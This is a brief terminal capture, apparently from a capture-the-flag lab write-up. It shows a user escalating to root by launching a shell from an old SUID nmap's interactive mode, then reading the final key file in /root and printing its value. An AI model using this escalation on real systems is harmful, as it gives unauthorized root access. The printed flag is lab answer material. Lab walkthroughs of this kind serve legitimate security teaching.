 robot@linux:/$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
root
waiting to reap child : No child processes
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#